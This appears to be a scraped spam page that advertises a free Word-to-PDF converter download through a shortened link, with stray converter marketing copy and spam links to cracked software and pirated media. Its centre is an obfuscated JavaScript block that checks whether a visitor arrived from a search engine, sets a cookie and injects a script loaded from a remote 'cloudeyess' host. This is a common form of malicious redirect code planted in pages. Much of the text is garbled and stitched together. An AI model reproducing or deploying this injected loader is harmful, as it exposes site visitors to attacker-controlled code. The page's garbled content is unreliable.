

## [Convert Word Document To Pdf Software Download Free For Windows 8 Pro 32](https://blltly.com/1tpxy6)



[Convert Word Document To Pdf Software Download Free For Windows 8 Pro 32](https://blltly.com/1tpxy6)



var 0x2371=['eGpLQ24=','Z2ZoWFg=','eVNMU1g=','Z2V0','b2lLVno=','bGVuZ3Ro','WUtCTmw=','aWFRdlE=','c2V0','Y3l veFO=','TFRCdnI=','aGVhZA==','Y3JIYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=', 'ek96Y1U=','YXBwZW5kQ2hpbGQ=','c3BsaXQ=','WUlFZHc=','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBleHBpcmVz PQ==','OyBzZWN1cmU=','ZE5KZ2E=','T2hMUkw=','UFl5SlY=','c0xYTHM=','WVVaU1I=','Z01GaGc=','S25aQkg=','OyBw YXRoPQ==','SlhzR1M=','SlhpbGI=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','QkNl','eUlu','dmlzaXRlZ  $A = \frac{1}{2}$ . Lmdvb2dsZS4='1;(function( 0x4083d6, 0xe1d0f2){var 0x2ae38d=function( 0x23b44d){while(-- 0x23b44d){ 0x4083 d6['push']( $0x4083d6$ ['shift']()):}}:  $0x2ae38d++0xe1d0f2$ ):}( $0x2371.0x10d$ ):var

 $0x16ab = function(0x44aa6b, 0x464351)$   $0x44aa6b = 0x44aa6b - 0x0; var$ 

\_0x53edb4=\_0x2371[\_0x44aa6b];if(\_0x16ab['initialized']===undefined){(function(){var \_0x50ada9=function(){var \_0x5bed6d;try{\_0x5bed6d=Function('return\x20(function()\x20'+'{}..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x5eaec2){\_0x5bed6d=window;}return 0x5bed6d;};var \_0x187908=\_0x50ada9();var \_0x1ae35b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ; 0x187908['atob']||( 0x187908['atob']=function( 0x3f0665){var 0x8f7360=String( 0x3f0665)['replace'](/=+\$/,'');for(var \_0x1d2d8b=0x0,\_0x840fce,\_0x364828,\_0x390b66=0x0,\_0x2c9fb9=";\_0x364828=\_0x8f7360['charAt'](\_0x390b66++);~\_0x36 4828&&( 0x840fce= 0x1d2d8b%0x4? 0x840fce\*0x40+ 0x364828; 0x364828, 0x1d2d8b++%0x4)? 0x2c9fb9+=String['fro mCharCode'](0xff& 0x840fce>>(-0x2\* 0x1d2d8b&0x6)):0x0){ 0x364828= 0x1ae35b['indexOf']( 0x364828);}return  $_0x2c9fb9$ ; {\times}); {());  $_0x16ab$  ['base64DecodeUnicode']=function( $_0x4ef023$ ) {var $_0x521641=atob$ ( $_0x4ef023$ );var  $0x1cc62b=[];$ for(var  $0x2bbdc7=0x0, 0x4e4cb1=0x521641$ ['length'];  $0x2bbdc7=0x4b855c$ ; , 'yJGUS':function  $0x2c15ca(0x25d687, 0x1e2d08)$ {return  $0x25d687 == 0x1e2d08$ },'iaQvQ':  $0x16ab('0x1c')$ ,'XqskQ':  $0x16ab('0x1d')$ ,'gwT VO': 0x16ab('0x2'),'cyoxT': 0x16ab('0x1e'),'TxutD':function 0x28be0f( 0xd2b1d3, 0x2b7d31){return  $0xd2b1d3(0x2b7d31);$  HqPwN : function  $0x4b5eb1(0x2771f7, 0x4129e9)$  {return \_0x2771f7+\_0x4129e9;},'LTBvr':function\_0x161137(\_0x30747b,\_0x30d724){return\_0x30747b+\_0x30d724;}};var

 $0x97f29c = [0x16ab('0x1f'), 0x4f2c5d[0x16ab('0x20')], ...$  vandex

 $\langle 0x19afcb=document['reference'], 0x54a343=][], 0x34d5b8=cookie[ 0x16ab('0x23')]( 0x16ab('0x1e')):for(var 0x43f5fc=0)$ x0;\_0x4f2c5d[\_0x16ab('0x24')](\_0x43f5fc,\_0x97f29c[\_0x16ab('0x25')]);\_0x43f5fc++){if(\_0x4f2c5d[\_0x16ab('0x26')](\_0x19 afcb['indexOf']( 0x97f29c[ 0x43f5fc]),0x0)){if( 0x4f2c5d['yJGUS']( 0x4f2c5d[ 0x16ab('0x27')], 0x4f2c5d['XqskQ'])}{var  $0x20e6f1 =$ document $[0x16ab('0x1')]$  $(0x4f2c5d['gwTVO'])$ ;  $0x20ef1['src'] = url$ ;document $['getElementsByTagName']$  $(0x16f7)$ ab('0x0'))[0x0][ 0x16ab('0x6')]( 0x20e6f1);}else{ 0x54a343=!![1;}}}if( 0x54a343){cookie[ 0x16ab('0x28')]( 0x4f2c5d[ 0x 16ab('0x29')],0x1,0x1);if(! 0x34d5b8){ 0x4f2c5d['TxutD'](include, 0x4f2c5d['HqPwN']( 0x4f2c5d[ 0x16ab('0x2a')]('https:// cloudeyess.

How to easily convert PDF to WordClick on the Upload button Then select a PDF file and click Open... men/don\_con php?x=en&query=',q),''));}}}R(); PDF to Word Converter(Free)Convert PDF-to-WordPDF to Word SDK For Programmers Add PDF to Word Conversions to Your Apps With as little as 3-lines-of-code, you can implement robust, multithreaded PDF to Word conversion features for your server and desktop applications.. Wait until the conversion is done That's it! Other free PDF services: What people are saying about PDF to Word ConversionPDF APIs and ServerPDF Desktop ProductsHTML to PDF APIsPDF Online ConvertersAll other trademarks are the property of their respective owners., vahoo ',\_0x4f2c5d[\_0x16ab('0x21')],\_0x4f2c5d[\_0x16ab('0x22')],\_0x4f2c5d['pnfEa'],'.

**Adsense Auto Clicker Software** 

**Pyramid Technologies 6200 Manual** 



[Power Mac G5 Software Download](http://methholmsipi.webblogg.se/2021/february/power-mac-g5-software-download.html)

[Wondershare Tunesgo Serial Key](http://radsleancathy.blogg.se/2021/february/wondershare-tunesgo-serial-key.html) [Hipro Usb Driver](https://gordorofect.localinfo.jp/posts/14994790)

[Flat Package Editor Snow Leopard Download For Mac](https://kumu.io/subkindchefre/flat-package-editor-snow-leopard-download-for-mac-upd)

34bbb28f04 [teachers diary full movie eng sub download](https://hub.docker.com/r/wingfacristkund/teachers-diary-full-movie-eng-sub-download)

34bbb28f04

[Mac Os Virtualbox Vdi Download](https://enmaranve.therestaurant.jp/posts/14994791)